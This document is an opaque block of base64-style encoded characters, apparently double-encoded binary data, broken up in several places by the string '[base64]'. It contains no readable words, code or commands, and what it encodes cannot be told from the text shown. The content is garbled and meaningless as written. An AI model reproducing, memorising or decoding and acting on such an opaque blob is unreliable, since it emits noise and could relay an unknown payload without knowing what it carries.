WQTw5PDkAbCicKqMg3CjTLCjE7Cl8KcGHIWFXI9wrDCnsOxa8KCwp/[base64]/woQ3wpbDm8KKw57DvUlSw7IYw7LDvgsdXcO1wqlVZMKZF2TCngDDgmoYXsKBa0HCtydCJsKfPcKtw43CjxrDjkArwpQiwqx8w49Hw47DisOGw4HDlcKTczHDoQwQXXhhATQXwrBqwqMXwrtzw7lUHgjCkA7Cv8KBwqElw49Xw6XCpGgnw6bCpQfDhcK8w7nCkn/DjyjCgsO+MARBAMOpw5pVwqfCk8OGwr0Lw6Bmw7cnbsO/wpXDnsKqL1bCpcOFwoovw6XDuT4iw7TDucKHDnEVZDnCohdMZsO2dWzDkMKfworCpgPCvcOJw5DCncK+wrQCTsKhTcKgLcOswojDgxNGwrRWwoHCqU8APsKvQcKyVh3ClXAfMsK7wqXDncOEHiEkP0PCtm/Cv3bCi0o/KcK4aMOXV2XCjlLDpS3Do2XDmMKuW8OYwrPDucOXwrJrBhDDusOwLsOJwqPCk8KxHMKhayR5IlLDvcOdEsO/IngAw65xw5/DsTpww6XDlcKrwqkiw6V3d1M5Gl9ZwoV2wpzCrHg7HsKKw4TCrWgnLQPDjgB6IsKuNMO7XzXDt8OYwrZWCcKUIRdxw4QRw7HCgMOwJTnDrUnDosOJOXsWw6LCocK4w47CtsK/[base64]/wpvCgcKFwqF9w5TCncKnfsKHw5bCpFR2woYgDm3CnMKowq7DpcKmWcKdUGrDs8KnSB/[base64]/CoWBDS8KyL3QkwrVyw6QmwqnCqiQsb8K7w4x0wqjDv8Ofw6rClgo9KmXCmsKbwoAsw5/CvS96BsObDMKFwod4w7EePyfDp8O6w7TDnD1LwoPDhkI5wrbCl0wnwpXDjGlKwoNLbyrCr2bDs8KFwqrCrMKiwqhbw7vCgcKNd3XDpMKTaMKbw4hmwrwjwp/CuSMkwoYDwpTDiyZ1w5TDnsKpw7xcZQXDtzotw4bCjGPDn0fDr8O0HsKfLcK8wr/[base64]/DnCzDvMKQe8Ojw4HDrMK9TS3CvcK9TSPCrcKLIS16X8KuYMOSwrPCpwnDu8Ksw4HDl8OewojDi1sRLxkMwqQXUA7Dm8K5w4gVw5N5w5k0wp3CsMKtOgx+wr0swq/[base64]/DgMO3CRARbUnCsltowpbDpjrCssO+K8O/DsOtY3pVJ8KhwqzDi8Olw595LsOFIsKeesOhNsKAwrNfwqkvw7PCkxMmwoPDjCFWwrLCqhRSw6nDkV1adGIsXcK3w6dMOcKgPsO1SsOuGcOYZEM1woZGBBPDpcOFwpbDjW3Cu2RNw49hA8KkK8OPwpPCq10abcKPw4jDrSUxw6/ClcOlw6VowpTDj8OCVSfCqMKWdFtzwqnCjsK7wo5iwp4Ow7HClQtBwpDCgwBkw6TDoMOuf8K8w50zdsK/w6pGw64Mw7HDqMOQw7F3GsOdw63Cs8Kpw7xWw6HCmMOZw6rCikTDiQNQNwbCmhtQdTF0GcOsR8OYw44DwpVRw5jDtTFZw68+wqvCmQ7Cr8Kfw6XDksOBPMK0w5Z8w7pKCWRfO8Ouw4wcw6rDo8Oywr7CklbDt8O3FmQ/T8KYGD1FWywFZhvCtB8sw7zCsUJSGcKoOcOjw5rDl3HCimh8wqdsV8OLK2h1w6BYB3DDrMKFw7ZOwoVfcHrDtHUIbcKPw6xiHcKEL0bCvMK6wq/DljjDu8OowphNw7QqccK6ScKaw5PCqMOuXjnDn8OPw63Dk8OkDgrCk0nDpxNXwpE/wo7CusKjYk/Drm7Cr8OrAXbDm8KXwq5HKMOiw5Y+wp8CGA0pXsKQL1fCosOUw4pvw7/[base64]/w4zCrzRAJsKoNcKdN2PDhxvCoV04csOoAMOawpvCtHYNw7nDrMKYw6Nfe17DrWczQBrCjjwCwqDDhkLCu2LCtglUwrsrwrHCpz9RIRdQdsKuY0stbMOvwoEDwqYmw78JwpI2aRXDgUJAJMODLsK+w6DCsMKXw4HCv09gVsO+w6IKZ8OQFEBmc34Dwqw8wrp/wpHDlMKDHsOywojDgMOwag4UYHrDhcOpw5YOw49lwqDDlgbDnsKXwo1RwpPChArCrsOvPxo5BHPDgsOrVwsSw7bDpSnClcODw7hyG3cIwpUSDcKMRcOew60lw4MQHcKnwpXCmMOsF8KWwpFMG2DDm05FP8K5eBjCgFIOwrLCrD8lw5VBH8K8RFvDtg/Ct8OnXFfDnVgEwp4JTsK0WcOoeGUnUEnDp0HCmcKLbWPCmE/Diz1Yb8KMw6wbw4HCu8KKUiBLB3UNO8O6w43CssOvwrvDqBBMw4l2c1HCsMOTS1TDmsOqwr8tccKnwofDiAR9bcKvMwjDrQrCk8OFTTx/w6RTXWvDrRoRworCrgrCpWNEw4Mqw4/[base64]/b8ObwpDDkMO/w4TCo8K8wrvCkDDDh1/DocOVeV/[base64]/[base64]/DrsKww49OBUbClxXCjsK8wrDDvSgXwr44BMOuw7fCnsKcw6HCkcKVDcKFGsKmw7jDpMO1w5PCqxTCrkwQwonCmAPCphZYw7/CnA9FwrLDo3prwpLCiTvDpC7DocKtH8OuFMKHNsOqw7EGwovDklXCssOwwqU4w4MHJQ4KwrBsF3Z1wrsFwpBGwq4Ww5/CnMOZWcOZwozChsKwLMO7PGV3P8KQDjvDrkzDhiPCgMKpKMOoF8KvwosNwrfCrELCiMKpw6TDlsOhZBtDwokiw6XDnsKGw7srMWI9CsKPSlPCoMOqPEHDpcKGb8KwW3PDmzQtbMKew7PDngDCpMOtRUkPwpoMwqs2wrxXIVwWwrdSw6LDjyt2I8OIasK/wplcN2k0B2TDmhM4w4HComPDhMKqYkfDrMOxd8Ojw47DrsO+AsOST8OCF2LCgsOyMjcbw60jXsKrHcOJwpnCnBk/[base64]/[base64]/wp1MwoLCrH1Uw7vDmMKtAjQiw7PCpWjDmwbCn8Ojwo3Cikwzwp18wpbCgMO/JcK5dcOzXmFZC3sAfsK8wqsbwqU7ShMtFcOMBUciGyzDsj9Sd8OmExMiNcKuBF3CpF3Cg1MQw45aw7TCg8OVw7RFwrnCtzwPLjhnwp/Cv8OGw63CpmPDmiHDlsOmwo1uw4zCoSlSwojCrBvDs8KOw5DDtWAGwoYFw7hmw7rDslLDskDDvXDDhsKvKTnDh8Khw5LDsX4lwrAMJcOtwrx8O8KAdMOVw6PCgsOOdDDCrMK9wodWw61Gw4DCnw9kfWPDlcOtw7XClh9dScOXwq7ClMKYZm/DrcOow7hlTcO6w4MFGsKww5FwFsOqTzvCmsKSIcOJR33DjUN8woUFTSTCm8KpwqnDoMOywpXCr8OBeVB1wqzDkcK2wpETZGXDsMOES2HDpsOwQ2/Do8O8w5FXP8OfacOXwp8bbSzDg8K7w6rCpQ/Ck8OCwonCl0rCqcONwpEjVwRcCgl1wr7Dj8OEOCnCpT41bMOAw4lpw7wWwql/BHbCmsOXFU3CssKXKsObw6jDsy5Hw6/CpEpuwrl1wpfDmgnDnMOvwr1aFsOUw5vDs8ONw7nCscK+woRXYxrDowBzdMOtw6rCusKbw7bDrsKmw6rCk8K9A8OhQUfCnMOHwr8BIQd3AMOlLn/ChMK8wpLCncKwU8KRwrDCikHDi8KUwoXDsmJUw6XChMKtG8OQFsKRB1h0TsO0SDkrdT/CnXouw7dgAVpOIcOrwprDmkXDpFzCicOeBcOIOcOdwrnCocKAwpbCjzFRw7FVw7YzbXgVwp3DisK0Jk4oV8OTwrdkXsKpwobCmS/[base64]/bcK1DipmWVR7DMODw5tdwqBxwp1gwpbCtRAYVEJsYcK0O8KIXw/ChMKDZz1xw4vDr8Oaw7DCh27Dh0rCucOvwpXCocKcw4Mqw4/DoMOww4vClis5M8KMworDssK9wpgEbMOtwpnCucOSwo8vIMKyG2bCg0E9wq7Cm8O1J2PDiylHwqZTWT1kWT/CkMKebCcXwo1Kwqc+Yhx+Z0cWw6TDssKOwp1qwpI7DnQHWcKMHxJUGcK+wp7CqcKNcMOvO8OWwozCv8KnBMOGA8Ksw6M9wrMYwqLCrcK0w4IZwr5/w5DDt8K2AcKha8K0dzjCk8KTw4RrLHnCosOoNC7DuDTDhXbCpXgtaxnCkSbDu2ddCEBUc8OiacKYwpF2NXvDuApCCcOhLjlGwqMow6jDssK9FcKwwqrCpMK8w4Zmw7sfNsOBC1vDq8ORR8Knw5nDhCTCvcO1wrtgG8OwFWnCtMOECF1UPcOEw5/CgQ3Do8ObQEAiwrrDt03CtMKSwoTDmsOxcyLCl8KqwqLCgHnCoRggwrTDqMK1woomw51QwpTCjsKhwqTDkVLDhsKfwq3Dj3Z1wppMw5MLwp7Dn8KvQMKjw5EKcsOwTcOpDxnCjsOPwpkdw4/DljXCuHBhUCjCukYuwrbDhkszRCjChDbCqsOwXcK3wrMxZhDDv8KHMWUdwrXDvMOHw5LCnMKSRsOCwqdHHnnCv8O/fl0HwqnCoW7CmMOgw7nDnU3CkjHCnsKvRFZdNcKRw6QhCU/DgMKiwpsJIVTCj8KaU8KXXiA1F8KwcyUYKcK7Z8KoYFYAT8KWw6HCtsKxGMK/[base64]/esOZwrvDgkzDlcOFIsOywogEw6UywpMNWGotVT/[base64]/Ci8OgZcKNw7TCtwsVYyTCplXDihjCj8OGwrJ7wroAwrMKP8KUwrZnw7ZMEUzCpMK6wpvCg8O8woXDu8ONwq/[base64]/w6/Cm8KmBG0LGMOWw67CkcKpc8OlRDnDkm5lYcKGwp/CqT1dw7YdwrcGQBTClcKFQVfDgANeb8Ouwp8iN1LCpk7DlcK5w4bClj7CscKpw6FXwqHDhg5CJGsxHXpsw4Axw4XDmRXCiT7Cqldiw7s/ME4MZjrDocOza8Orwr8XUh9MYEjDlsK8SBxvTBV2QsOyVsKLHS90QFHChcO7U8KvGE9jRCBYQQo4wr7DjRVnAcOswqbCiQTDnVRkw45awqYuDxQnw6bChwHCiEDDqMO+w7Zqw41Ld8O/wq52wozDpMKTZwvDlMOdEcK/GcK+wrPDrcK2w6DDnGTDiQJWBCPCiXgkCmbCoMO1wooyworDsMKJwpDDnhE1wrYLalXDoD8GwrjDpDDDg09zwqLDrmbDmAXCn8Kcw6IEXsOxNcKDw43DjsKSa34yw5zDt8O6CR8SasOzdAzCqhohw7/DrUhhRsOPwopKETjDoUNuwoLDsMOow4oaw7RUw7PDpcK6wo8XK0/DrkFrwphWwoPCssKKVMOqw4PDssKeVAl9w757HMKCIUnDpnomLHbCj8KYCXDDucKwwqHDiClkw6HCucOnwpUIwpbCu8OXw5fDq8OZNcKpWXN5TsOwwoIjQFTCmMOSwojClX3DgMKJw5fChMK/E1VzZAzCvSnClsKbQ3jDiD3DklbDt8OIw4R5wodvw4XCt8K1wpnDncK4T2fDqsKkw51GJChqwpwqGMOCK8KHAMKowolawpfDusKew49DVsK0wpfDqBkkwpnDo8KCWcKSwoBtccOZS8K/[base64]/CgsK2wqfCnsK1PhQ/wphMLm7DvHTCqW/CqhTDrUHDr8KaSFMQw57CllrDoHATcwPCrcOuOcOJwoHClsOkJsOTw5LDtMOSw7tNdm9mS1URfQAzw5LDr8OxwpvDiUB0cjUfwqjCuCp5UsO5dU9jXcOaCl0qCyHChsO4wpwRGF7Dk0LCgVDCg8OWZcONw6IoSsOCw6TDml/CiAfCkT7Dr8KOLlUnwrtFwovCoFbDuxofwp9tLC8LV8K/AsOPw5jClsOLfWfDkMKWOcO/wp8KbcKnw4M2w6XDsSoEY8KBXgkQY8OKw5Buw63CuHrCoU4gdHzDkcKdw4Acwq3ChQfCqcKEwocPw5BWBnHCqgBSwqHClsKrKMKww5pTw4B9asOZQi0zw7DCvV3CocOVw4J2CRkAIBvCsXnCsx8Wwr3DmS7CgcOhaWLCrcOAfF/CicKKL1tSw5/DpcOIwo/DnsKnExcObcKLw6h0L3Fewrg7OMK3McK7wqZWRMKtMjkZWMO1FMK1w4DCsMOxw6gCTcOBDTnCgMKmJTXCisKcwqTCqSPChMOBL3BzFcOxw7TDh3QLw4/CgMOresODw7R/OMKuSW/CjMOowpXDuz/ChTAJw4IuS3kNwoTCoSA5w59Gw6bDucK6w63DrMKhTHZmw5IzwoBRMcKZSnfCmRfCpA1sw6HCnMK5WcKYXC0Wwp0QwpjDvyZTaEUEGipKwqnCrMKOKcKJw7fCuMKqFSgEBQpBM13DtQrDv8Oaa1HCoMOmHMK0asK/w6Isw5E8wrfCjWJLGcOewoIJVMO/w5/[base64]/DnkbCtgBRwodnw44ZP8Omw63DtCQrZEZ5w5s5YydvwoHDm1lPw7M0w6h0wrl0JsOOS1oKwrjDl2/CuMOSwo7Ci8OawqBMIyzCp0klw4/ClsO0wooNwp8OwpLCoXvCnxbCi8KlQcKJwo4/WEBoVcOvRcK4Tiw0ZWVzIMKTB8ObSMKXw7EBFBlSwqvCrMKhc8OQBMOuwr7CvcK5w4jCvG3Dkyc/V8KnR8KbHsKiEcO/L8Ktw6cUwoQMwpvDsMOiSjZsWsO6w5/Ctm3CuAdBGcOsBxU5VWjDq0kxJWnDrHrDmsOyw5/Cq0xCwpLDuHANTQxwasK2w58Uw61Xwr55ITPDs2sXwpgdV0/ChEvDjiHCtsK8wobClTQzB8K/wo3Cl8KLCwBMDgNgwponXsO/woHColZywpBeeTw8w4B/w4zCqwQEchdVw7tOasKsXsKGwp/[base64]/W296ZsO5w40Qw7XCvg02YBxIw5dNwrzCqTVPwozDs8OBUg9FXMKBD2PDtQnCs8KzRcK3DErDrjLCpcKUXsOuwoBJwoXCgsK1JEjClMOjUWNPwpJzQjDDnlbDhRHDkV/CsjZaw6QowpV6w6hmw4Qcw7XDh8OQHMKVeMKJwqvCh8OKw45fNcOXNizCtsKYwpDCmcKTwp0OGVHCjlTClsOjKS0tw6rDqsKxOT7CvFPDqzRkwo7Cj8K8YlJkSkZ3wqwiw6TCjjw6wqdATMKXw5cjw4EUwpTClRRgwrt5wo/[base64]/[base64]/DjcKGw6TCiihrwpDChB0QPMOaBcKBRsK+w4tswr4Lwp59DnPDtMOVK13DncK1I3lgwpvDlzYZIBrCo8OTw6cYwr8pDlRcdMOVw6jDrkrDqMO5RcOJdcKjA8ODQnHCj8Ouw63DhyMYw6jDvMKbwpLCum8GwpvDlsKnwqJ0wpE4w7PDlW8iCX7CocOVasOcw4xnw7/Dj1DCiXc6wqVowpvCsGDDsgRkUsODN1jClsKWOzDCpiRnAcOYwpXCi8KxB8KYMWt7w4NUIsK8w6PCusKIw7rCncKDdjIEw6XCrQdzVsKTw7fCv1hqBnLDicKSwoEPw57DhUI0BcK5wqDClx7DpFATwqfDnMOhw5bCvMOlw6M/fsO5en1OU8OFUFVKMS5Lw4vDsng5wolNw5Vrw5XDlVtowpjCpQMAwpRpwqJJWSHDrsKowoxqw6d+Fxhmw4Rhw7LDhsKXaAdgJEfDo37CscKtwpbDhzkMw64Gw7fCtC/DksK+w7fCnnRQw69vw6IpWcKKwpDDmDTDm3wyWF1hwoLCoSDDlw7CmANUwpbClyrCk0Iww7URw5jDnAXCmMKGSMKQwonDtcOVw6gqOBRbw5NZFcKdwrXDsW/CmMKGw4szwrvCnMKWwp3CugFuwpDDhi9HEMKKFQphw6DDgsOvw7fCiGt/WMK/I8OXw5wCScOlHikZwoc9T8O5w7Zpw5w3w5XCoG4/w5PDr8O+w4nDhcOiNGNwCsOtWhDDnXHCniFlwqXCm8KDwqzDuCLDpMK+PlPCgMKNw7jCr8KwcCPCsnPCoVMjwoXDgcKQMMKpYsOYw6RfwrXCn8O0woc0wqLCpsKJw6fCszDDkUJSasOfw54MYlLCtMKMw63Cl8ORwoTCv3vCl8Ofw6DCjAHDhsKcw4/CucOgw7UvLVhSAcOew6E/[base64]/CiMO5wqrCq3LCksOGAjwCw4vCo1zCinPCqX7DpcK5wrETwqbCo8Oswr0KbC5lIMO9V3EwwozCtgROahl3a8OkX8KuwqjDvDQTwrLDtRd/[base64]/[base64]/w7F+wqfCgHbDkx/DscOfw6fCoCfCksOEZsKAwq0ZwrXCumMmBwoiHsKONwAjSsO3BsK3SRnChDXDq8K/JRxiwoUUw7kEwo7CmMO7C2o9fcKgw5PCnwzDiC/CuMK3wrzCphNNZw0tw7tcwqnCpUzDrm3CtQZowonCvg7Dm0jCgS/Dh8Oow4Mdw411IUvDnMKLwqIXwrUhPcKPw4DDgsOuw7LClCtdwpXCvsK4I8OQwpXDrMOFw7htw7vCtcKRw7g2woXCtMOzw71dw4jClWcUwrbCvsOew7Zdw7YMw7sgD8OzfxzDvlfDrsKPwqhIwojDtcOVbF7CpMKQwpzCvm4/H8Kqw5ZxwrbCk8OiWcKTHTPCuRDColHDnVx4AsK0eVfCvcKnwo8zwoQ6UcOAwovCmyrCr8OEKkDDrCUCBcOkQ8KeHD/DnDnDqiPDgEl1YsKRwr3DrSZsDWNMXztuRXNRw4JnDiLDoU7DksKBw6nDh3sebQHDqCcofXPDkcOgwrU/UsKgCl8qwpgULX5Fw63DrMOrw5rCoztXwopeZh05w5ldwprCjWRbw594IcKLwq/CkcOgw4Idw5lnIMOfwqjDk8KtEcKnwpnCuVHDgRHCncOmwo/Dni8eGiJgwrnDsgvDr8KmDQDDqgRCw7bDmSTCjywbw5YKw4PDhcOcw4EzwoTCogHCocOgwoknSg8XwrdzdcKzw53ClDnDm0vCk0HCgcOjw7cnw5DDtcKRworCmTpFZcOJwpjDrMKrwpUaKRvDpcOswrokacKiw73CjcOew6nDq8Kbw7vDggjDg8KQwoJ/w6FQw5AbK8O9CMKKwrluf8Kaw6/DicOjwrMlRhwpJiHDtkXCmXbDjVHCi0o3VsKiQsO7EcK8bQd7w5RDJhzCgwXCssOQLsKLw4zCsyJiwoFMLsO3AcKZwr53fcKEfcKTNzVhw7BuZQBkC8OYw7zDmR7DsAETwqvDtcKgS8O8w4LDiA/[base64]/CuMKTw7heNsOBwrw+UgHCjsO2w4hYEz7DgHlow7/Ck8OwwrTCmDXDiyTDrMKXwos4w5smYDsbw4HCljLChMOuwoxNw4/DpcOWRcOnwrtTwodMwrvDqFHDvsOLLSfDj8O0w4zDm8OuXsK0wqNKwpkcPlYWbgxhBT7DrnpXw5ACw6zCkMO7w4nCssOWcMO2w6tUN8K7csOnwp/CllRRZD/Cs0bChlvDnMK8w5TDmcOTwpR+w6gTc0fDuiDCgn3Cpj/[base64]/PD0vw4E9wrZFwqxZcRxfARbDvMOxbQHCiE8jw4LDisOXw4XDqk7DvkXDmsKiw6R7w6jCn2NURsK8w6k4w4fDiE/DmCXCk8OJw6nCugzCiMONwoTDv0nDp8ObwrXCjMKowozDrnsCUsONw6Iqw4LCpsOMdkDCgMOpflDDngDDuR4AwrjDhkbDsTTDl8KpEE/CqsKWw5FMWsOPGRAXHg3Dl3cswoplJiHDnUzDhsOgw4k5wrxjwqJFEsOcw6lhbcOjw607eBsxw4LDvMOfOsOTWzEawo9MRcOIwoA8EEtHw7PDrsORwpwbS3/CicOLM8KCwoLCvcKSwqfDtz/[base64]/ScKvwpzDkXA0OVvDvUDDhMKew5rDtioSw7TCmMOBJcONL14Gw5PCgHkHwpFtScOzwqDChVvCnMK9wrNsH8Oaw4/CuATDqi3Dm8KGCCphwoYqNGkaHMKQwqksLCDCg8KSwqE2w4jDqsKnNRdfw6xgwoDCp8KNewIeXMKSIUNKw78JwpjDj3gJOsKAw4I4LW1fLSYGLBgww69hOMKAaMOfaxTCtcO2XHPDg2PCg8KLXMOhLSwXSsK/w5VkT8KWbwPDq8KGOsKpw6ANwqQZJyTDksOEYMKUd3LCgcKxw70Iw4Unw43CqMOFwq4kaVprScKLw5ZEPsOtw4ZKw5ldwqtlG8KKZmvCgsOuKcKsYMOfMUHDusOBwoPDjcO2XF4dw77DjABwMS/CoArDpG5dwrXDthPCiFUMLmfDjUFswrTChcO+w7fCuXEKw5DCqMKRw4bCki1MC8KhwoQWwoBCEcKcJ13CicKoN8KTFgHCicKlwrhVwrxfLcOawo/[base64]/DqXsxb1oRw5YkwqISEzZvVsOFZcKfJBbDg8OVwo7CrhljIMKHSnI/wovCgMKfD8KmZcKYwqotw7DCvDFDwpoHbgjDuTo+wpgxM2XDrsOnNRcjOwfDssK9fA7Cr2bDqyAnAT9qw7/CpnjDg2NDw7PDtT80wo8kwp40IsOAw7xiK2LDvcKNwqdQLwI/GMKpw7bDqE9bKB3DtgPCt8KQwqFEwqPDrSXDpsKUUcORwrTDgcOCw6dhwpoCw5/DjsKZw792wog3wo3ClMO7Y8OEf8KPEUwpCcK9woPCpMOTNsOtw5TCjFLDssKMTRnDksO1CCBOwrB9ZcO8ecOQP8OSHcKUwqfCqBZCwrZ/wrwTwrRgw57Ci8KKwqbDmUTDiXDDvWVea8KYV8OCwopSw53DgSrDjMOkU8OWw509cysYw5c3wr4LYsKrw6cfPx4Qw7/[base64]/CnMOyLGlcXDTCucKlwpdLw5PCgMO7ecOUR8KrwpfClwFEFn3Dhg4vwo0Cw7TDkcOuQRR/wr3CnE8yw5DCkMO/HcOJfcKDew9yw63Dhi/[base64]/Dlj4eY8KYw5XDkcKDWkPDqsOKwrwRR3VTw4k9w4PDoMKNGcOmw5PCr8Kpw7I+w5gZwqZKw6zDosK1R8OCSkfCscOoTBd/O0vDoy11SXrCj8KcbMOfwpohw6kvw4xDw4XCisK5woBswqzCg8Kswok7w7fDrMOOw5gBOsKQdsOrJsOGSWMyFUfCuMOtEcOnwpXDgsKHwrLDsWo3wo/[base64]/Cl8O6wqvDjBNUDcKhw7Iwd2ouw7xkw6VpBcKGUMKGw4/DuDo2Q8KFMm7ClTgGw4dvXVnChcK1w4B2woXDp8KfJ10hwpBwT0RdwoFUEcOAwrlVKcKIwq3Cuh5Kwp/CsMKmw78jclQ/NcOsChdtwoYzL8Kgw4zDp8KQwpM/woLDvEB3wr5RwoIJTRMBP8O2E0bDojXCl8KXw6EVwptPwoxAOFprFsKnAizCsMOjQ8O2Il9xeynCgCR0w6DDqnN8W8KTw55Lwq99w5AzwopMVEZ6XcOeS8O+w7Z5wqR7w5TDjsKzCMKYwpZjKFIgbcKGwq9fNAweRFo4wrTDrcONCMKUFcOhDS7Cpy/[base64]/Ch1/CsUPDsxnDpMOMURgeCMOYE8Kww40ew7DDmlPCoMOhwqnCmcOdw7hTe0RLLMOQWBzDjsOjNxx6w4sbwpPDg8Ohw5PCgcKGwoHCiT9cw5XCnMKuw495wrfDo18owrLDm8Kzw4J8wokWKcK1AcOKw7PDpl9iXwBFwozDusKVwr7CtF/DmFXDuHrCkGHDmA/CnnJbwqANRWLDtsKKw6LDl8Kow4RsQjjCl8KWwozDmUdSecKEw73Du2N8wrF+L2oAwrh6DkjDjFAzw5QocQ9fwofDhlIdwr0YFcKfSEfDul/CjsO7w4fDusK5K8KbwqU2wpzCh8K1wrQlM8Ktwp/Dm8KOC8O0JhvCj8OKXFzDo3Y8AsKvwpjDhsOyd8KgNsKHw4vCuxzDuhzDjUfChUTClsKEEHAFwpBJwrHDosK8LSjDj1fCqAg+w4rCtcKWI8K5wp0sw7x5w5PCkMOTUMKzKULCjcOFw7XDmRvCv2PDucKzw6NhCsOMV303UcOwH8KZEsOxFWA/AMKUwo4uDl7Cq8KBZcOCw78Awr08VW1hw69kwpTDicKYUcKXwpI0w7/[base64]/DkcKJSl4ew5tvwrV+wqc0w7QVLcORf8KRwq57w78HQXXDhScYIcKnwoTCvy1Owrpiwr3DjsOcWMK5N8OaCFsuwrA7wonDksOWZMOEF2Mse8OXBDzDiXXDm1nCrMKGaMOSw6A/[base64]/Drk/DkMKnw7AgwocFw7oKw5I7aHjCqcOff8K4EMO8CMKAUMKnwqECw41AbxEoY2waw6PDo0DDhmRywqvCg8O1YgUpPRLCucK/QBZ2E8KWMx3Ci8KcHkAnw6Vwwr/CscOrSUXCqRnDo8K8wo7Cr8KNN0rCgXjDiU/CpcO+BnLDqBobAk/[base64]/DvsKyw5DDqAUvbsKHw47DoMKCO8OTwqQyw4TDs8Oiw5DDhMOjwqjDq8OjGDANfBYEw5p+LsOqDsKRBQtAWA5xw5jDl8O+woVhwpfCqT1Qw4ZHw7zDoybCrhY5wpfDjA7Cn8O/ACxZTQnCvMKya8OcwqQmKcKUwoXClwzCvcKtKcOSBmXDpDMmw4zCki3CtQkodcKUwpHCrjHCsMOResKPSlcGRMOJw6YuWxHCpSHCiVZpP8KRF8O7w4rDggDDi8KcRDHDpnXCsV9nacKZwqXCkB/DmDfCilHDmlDDmGbDsThdDyfCo8KAA8ORwqHCksOuDQY9wqnChMOrw7RscTw1b8KtwpV/[base64]/XVPDh8OzMg9Cwo3CkGfCrMKNwoYpcT/DisOUGH7DoMOdICknWcKHLMOnwrVCVXHDj8Oyw6jCpDvCkMO1fMKkSMKmOsOcSi0FKsK1wqvDiXkCwq80Cm/DnRTDvzDChcOoIRAfw6XDpcOtwqrCqsOAwphlwrQ5w69cw4krwqtFw5rDm8K0wrJXwrZiMGPCq8KLw6IewotgwqZeO8OJSMKnw6bCusKSwrE0AArDn8OOw5TCj0HDucK/w7jCosOtwpEBecOuS8O3dMKid8Owwp87N8KPVytmwofDgikYwppfw7HDjQzCk8KVXcOSEBjDpMKbw7jDtghbwpU+BQFhw65FUsKiHsOQw4RmDStSwqFEHC7Co0diTMOVcyEpbMKVwpbCtRhlZ8K8SMKpbcO+bBvCs0/DhcO4wpzCn8Olw7TDtsKiQcK/woNeV8KFwqozwrLDkyUVwpNNw7LDjXPDgSs3OcOqIcOiag12wqYVf8KdMsOjcAV1O2/DowLDkU3CkwrCoMOtSMOWw4LDtAAhwr0FWMOVFg3CuMOew5EEa0l2w50Xw55iS8O1wpEQN2/DkBkZwoJ2w7YlVX4uwrnDscOJVV/CuSnCgsKiY8KxRMKLH1V8cMO+wpHCucKxwqM1YMKww5YSPz9NIRbDncKtw7Vjwq8Gb8Otw7IDVGVwOlrDoVMtw5PDg8Kxw7bDmFd1w68uMxnCl8KGPEp6wq/CnMOaVztWHWHDtcOOw5Uow6jCqsKPC3sCwpNFVcOIB8KRaD/DgzA5w6daw5PDh8KwPsOAVTxMw7fCr0dYw7/DqMOjwqrCi08QSRfCpMK/w45oLndLP8KUHzBuw4Muw5wkXErCusOzHMO/wrlzw7JBw6c4w5cVwpEow7DDow3CkWc7T8OlLSIcesOhOsOmDC/[base64]/fsKIwrUhbcKcwpzCocOxbsO2EMOzwpXCpWvCvMOAwq8pOsOJcMKRbcOKw4rCo8OUSsOBYxHDpgsjw6NUw7PDp8O8C8ODLsO/fMO6MHEbHwfDqj3CicK7WjtYw4Nyw6nDsXIgPhTCiEYrQsOPcsOZwpPDg8KSwqDCgFbDklbCi1Ytw4/CijPDs8OrwoPDnFjDvsKrw4AFw79bw5Ndw5pwbnjCkF3DhEQxw7nCqidQJ8O7wqcywr43EMKZw4TCrMORBsKRwo7Dox/Cvj7ChCTDusO5Ln8KwqB3S1IFwrDCuFoVAkHCs8KVCsKVGWLDvsOAWcK3D8KwUXfCoTDCosKlOmZzU8KNT8K1w6bCrHrDgzBEwofDssOyVcOEw7nCknLDhsOLw6nDjsKfM8O4wrfDozRbw6soA8KQw4/Dm1dzYDfDrF9Xw73CrsO/[base64]/[base64]/DnRVtwqjCrsOcw5kFwpfCjHDDuVLDowtha0kdAcK+esObDMOHw6EQwrErAybDl2sbw4NwF1vDjsO/wrQebcKlwq8jbUlmwqJIw74WSMO1bzjDqnBjNsOtWRVTdMO9wq40w5/Cn8OvDiDDszrDsyrCoMOPbA3CpcOgw4XDsyLCpcK2wp7CrAxSw4jCmMKlOBl5wpk9w6sbXgLDv10KCcOawqFCwqDDvhZwwpZbecOETcKlwr7ClMK/wpXCkU4Iw715wrTCiMOpwrzDs3/Dl8O5GsKNwpPCvgpuNlIbGAjCmMKwwoBlw5xqwoo6McKwLcKrworDhSbClABSw59VF0LCvcKGwqpkVGtvZ8KpwpMYXcKdRhJ6w5xFw54iBX/CrMO3w63Cj8O7OSZSw5PDj8KgwrbCvD/[base64]/DgcOmScOvwqjCmcKVwrrCviRPwpIvUMOxwqdJwqJZwoXDocOSFHPCo3/CsQ16wr8nEMOvwpXDjsKYW8OJw4zCncKCw5gSCyvDpMOhw4jCtsKCPAfDmFJtwo7DrgYKw67CpU3ClUhfT3p8b8ORPAV7W1bDulHCv8OhwqjCusOWEVTDj0/Cv08BUDbCqcONw7ZCw7F/[base64]/Cn08vw7jCiRBZwo/CnxjDjQR2w5nCgMORZRjChcOAbMKFw6JYOMOiwrVWw7FZwpHCpMODwo4kSC3DmsOMKGUDwpXCkjl3IcOzM1jDo2EDP1fDssKcNmnCscOgwp1zwrfDscOfIsOdXAvDpsOiGiltMlUxZcOqDSABw7BwWMO0w4DCkgs/[base64]/DpcK6fMOTHMOlwo5TwqTCjSfCq8OiC0BRRMO7CcKUUU5Yd3PCh8KAcsKDw6UJG8K/wqtGwrVjwqNzR8KTwqTDvsORwpAMMMKkeMO8KzLDu8KhwqvDssKawqDCrlxjAMKxwp7CrnI7w6LCpcOIEcOOw5/CgcORZFtlw7HDkhAhwqfCqsKwVns0aMO5bybDqMKDwo7DigYHKsKUISXDoMKTf1o/[base64]/CpMKjUxNsZgXCvC3CiMOcH8KgXV/CvsKjI1g1RcO2V3DCqsKrGsOcw6VpTUkxw53Dg8KWwpPDvSkwwqnCrMK7PsK/[base64]/DhE3CjX0MwoDCimIwwqnCt8K1KMKLKBoHw4DDh8KNIG7Dn8KkfEDDjWzCswHDhnN1WsO7K8OGX8Ocw4h5w7wowpzDgMORwoHCmyjClcONwqQNw7HDpHvDgF5tHREEOD3Cm8KlwqgFAcOzwqQHwrIVwqwubcKfw4HCl8OuPzZvfsOVwphmwo/CixhObcOzREnDgsO/OsKEJ8O9w61Mw49VbcOYPsOmPsOLw4bDjsKww6PCncOMCWjCkcOIwrUtw4DDg3UMwr8jwr3CskIIwovChDlKwqzDnMOOFQoXRcKNw6RvaEjDvUTDtMK/wpMFw4jCgH3DpMK+w6QpRFosw50hwr/CnMKGX8Kow5TDm8K8w7Fnw6nCgsOawq4LKcK/wp8Ew4XC